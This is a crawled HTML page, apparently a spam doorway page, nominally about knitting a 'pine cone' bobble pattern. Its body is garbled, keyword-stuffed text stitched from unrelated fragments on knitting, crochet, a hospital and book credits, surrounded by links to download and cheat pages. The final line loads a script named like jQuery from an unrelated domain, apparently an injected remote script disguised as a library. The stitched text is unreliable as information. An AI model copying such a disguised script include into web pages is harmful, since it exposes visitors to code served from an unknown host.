

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-shishka-spicami-shema.html
body_size: 3509
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шишка спицами схема - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шишка спицами схема</h2>
                            </header>
                            <p>Схема вязание узора «Шишечки» очень проста, с процессом справится любая вязальщица, знакомая с лицевыми и изнаночными петлями, и накидами. Чтобы научиться вязать спицами узор шишечки. мы подобрали для вас основными схемы этого выпуклого элемента с доступным описанием и обучающими видео уроками. Далее приведены схема и описание вязания шишки. Описание шишки Шишка малая. Начало работы: Набрать цепочку из 10 в.п. (6 в.п.+4 в.п. на ножку шишки). Какие есть схемы, схема вязания узора шишки, шишек, новогодних шишек и шишечек, крючком и спицами, крестиком (вышивка) на шарфике, свитере, джемпере, кофточке, шапке, рукавичках, перчатках. 
Сегодня мы научимся вязать узор «Шишечки» спицами. Схема – это наглядное пособие, и нужно уметь ее правильно расшифровывать. Раз петелька, два петелька – будет шишка. Начинающим мастерицам будет несложно освоить. Как можно связать шарф. Подробное описание для начинающих. Модели - ажурный, английской резинкой, с двойной петлей, снуд, шишечками, трансформер и другие. Узоры с шишечками спицами или как вязать шишечки спицами. Шишечки могут быть большими, маленькими, рельефными, в зависимости от числа петель и рядов. Вязание такого узора спицами возможно только на лицевой стороне изделия. Описание узора взято из журнала "Сабрина" №3/2013 г. Узор с шишечками связан спицами. Номер спиц подберите в соответствии с толщиной пряжи. Схема вязания узора шишечки. Узор ШИШЕЧКИ и ЗИГЗАГ. Вязание спицами. ВЯЗАНИЕ НА СПИЦАХ. Узоры спицами. Схема узора и описание символов. Носки спицами схемы с описанием  Пинетки для начинающих с пошаговым описанием крючком. Как связать манишку спицами? Схема и описание как связать коврик крючком. О проекте Контакты Редакция сайта Реклама на сайте. Вязаные открытки со снежинками крючком (схемы бесплатно) Вязаный алфавит из помпонов Вязаный чехол для бутылки спицами и крючком Вязаные снежинки крючком со схемами Фрукты-поделки из помпонов мастер класс Вязаный. 
Вязание спицами. Схема ажурного узора Болгарский крест /// Scheme openwork pattern - Duration: 6:34. Мастер классы и уроки. Вязаные спицами комбинезоны для малыша со схемами, описанием, фото и видео мк. Модели. Узор ежик , вязанный спицами хорошо подходит для вязания шапочек, особенно детских, шарфов. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Калужская областная клиническая больница скорой медицинской помощи им. К. Н. Шевченко. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-skachat-minus-vesennee-tango.html">Скачать минус весеннее танго</a></li>
                                <li><a href="wdk-skachat-reshebnik-2-klass-russkiy-yazyk-kanakina.html">Скачать решебник 2 класс русский язык канакина</a></li>
                                <li><a href="wdk-skayrim-mod-na-razrushenie-vsego.html">Скайрим мод на разрушение всего</a></li>
                                <li><a href="wdk-skachat-chity-hey-dey.html">Скачать читы хей дей</a></li>
                                <li><a href="wdk-scsi-drayver-dlya-windows-8.html">Scsi драйвер для windows 8</a></li>
                                <li><a href="wdk-skachat-klip-poteryala-golovu-hanna.html">Скачать клип потеряла голову ханна</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вязаный комбинезон для малыша спицами схема: 10 моделей.</li>
<li>Как вязать узор ежик спицами.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Вопрос-ответ БСМП.</li>
<li>Здесь найдется все.</li>
<li>Дмитрий C. Рок</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-prezentaciyu-na-temu-kletochnoe-yadro.html">Скачать презентацию на тему клеточное ядро</a></li>
                                            <li><a href="wdk-sniper-elite-v2-po-seti.html">Sniper elite v2 по сети</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-kartu-troll-vs-elves.html">Скачать карту troll vs elves</a></li>
                                            <li><a href="wdk-nokia-proshivka-v-mertvom-rezhime.html">Nokia прошивка в мертвом режиме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-kartinki-iz-vkontakte.html">Скачать картинки из вконтакте</a></li>
                                            <li><a href="wdk-vstretilis-pogovorili-kniga.html">Встретились поговорили книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-gorod-samocvetov-2.html">Скачать город самоцветов 2</a></li>
                                            <li><a href="wdk-anna-ahmatova-knigi-kupit.html">Анна ахматова книги купить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
